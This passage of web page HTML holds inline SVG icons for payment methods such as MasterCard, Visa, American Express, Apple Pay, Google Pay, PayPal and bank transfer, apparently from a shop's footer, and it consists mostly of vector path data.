29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
<span class="screen-reader-text">Bank Transfer</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64.03 13.33">
	<path d="M32.23 4.41a3.21 3.21 0 0 1 0 4.52 3.17 3.17 0 0 1-2.23.91 2.18 2.18 0 0 1-1.51-.6h-.07v3.58l-1.62.52V3.61h1.62v.48l.07-.07A2 2 0 0 1 30 3.49a3.24 3.24 0 0 1 2.26.92m-.69 2.26A1.58 1.58 0 1 0 30 8.34a1.61 1.61 0 0 0 1.57-1.62M34.67 8.93a3.18 3.18 0 0 1 2.26-5.44 2.23 2.23 0 0 1 1.51.6h.07v-.48h1.61v6.12h-1.61v-.48l-.07.07a2 2 0 0 1-1.51.53 3.24 3.24 0 0 1-2.26-.92m.68-2.26a1.58 1.58 0 1 0 1.58-1.62 1.62 1.62 0 0 0-1.58 1.62"/>
	<path d="M34.67 8.93a3.18 3.18 0 0 1 2.26-5.44 2.23 2.23 0 0 1 1.51.6h.07v-.48h1.61v6.12h-1.61v-.48l-.07.07a2 2 0 0 1-1.51.53 3.24 3.24 0 0 1-2.26-.92m.68-2.26a1.58 1.58 0 1 0 1.58-1.62 1.62 1.62 0 0 0-1.58 1.62M41.74 13.29l1.46-3.55-2.45-6.13h1.79l1.53 3.81 1.55-3.81h1.77l-3.9 9.68h-1.75z"/>
	<path d="M41.74 13.29l1.46-3.55-2.45-6.13h1.79l1.53 3.81 1.55-3.81h1.77l-3.9 9.68h-1.75zM3.13 9.84a3.12 3.12 0 0 1-2.22-.9 3.17 3.17 0 0 1 0-4.44 3.22 3.22 0 0 1 2.22-.89 3.28 3.28 0 0 1 2 .82l.13.11v-.8h1v6h-1v-.9l-.13.11a3.18 3.18 0 0 1-2 .83m0-5.27a2.15 2.15 0 1 0 2.14 2.16 2.16 2.16 0 0 0-2.14-2.16M8.05 9.65v-5h-.91v-.94h.91V1.93A1.92 1.92 0 0 1 10 0h1.29L11 .94h-1a1 1 0 0 0-1 1v1.74h1.89v.94H9v5zM14.67 9.65a2 2 0 0 1-1.95-2v-3h-.91v-.96h.91V0h1v3.69h1.88v.94h-1.89v3a1 1 0 0 0 1 1h1l.25.94zM18.94 9.76a2.6 2.6 0 0 1-2-.91 3 3 0 0 1-.81-1.88 1.22 1.22 0 0 1 0-.27 3.51 3.51 0 0 1 .08-.71A3.22 3.22 0 0 1 17 4.55a2.67 2.67 0 0 1 4 0 3.11 3.11 0 0 1 .74 1.44 4.35 4.35 0 0 1 .07.88h-4.75v.11a2 2 0 0 0 1.85 1.86 2.37 2.37 0 0 0 1.51-.62l.83.49a3.54 3.54 0 0 1-.74.6 3.23 3.23 0 0 1-1.57.44m0-5.2a2 2 0 0 0-1.77 1.38l-.06.12h3.68l-.07-.14A2 2 0 0 0 19 4.54M22.75 9.65v-6h1v.75l.14-.15A3.69 3.69 0 0 1 26 3.56l-.24 1a2 2 0 0 0-2 1.92v3.18zM56 5.34l1.73-1-.32-.58c-.18-.33-.11-.47.27-.47H61c.33 0 .41.14.25.43-.55 1-1.11 1.94-1.67 2.9-.18.31-.34.31-.53 0s-.14-.24-.34-.59L57 6.99a2 2 0 0 0 .12.21c.43.74.62 1.1 1.06 1.84a1.32 1.32 0 0 0 1.81.52 1.4 1.4 0 0 0 .44-.4 2.9 2.9 0 0 0 .19-.29l3.15-5.46a1.92 1.92 0 0 0 .23-.57 1.3 1.3 0 0 0-1-1.56 1 